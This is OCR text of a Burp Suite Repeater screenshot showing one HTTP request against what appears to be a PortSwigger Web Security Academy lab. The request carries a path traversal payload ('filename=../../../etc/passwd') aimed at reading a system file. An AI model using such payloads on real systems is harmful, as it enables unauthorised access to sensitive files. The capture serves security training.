 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a2700e504e8f60581ea436200dc00cf.web-security-academy.net
3 Cookie: session=iYAkfVmRzx7MyWLJk3pv87cMcxJMSQwI
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a2700e504e8f60581ea436200dc00cf.web-security-academy.net/product?pro
ductId=5
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17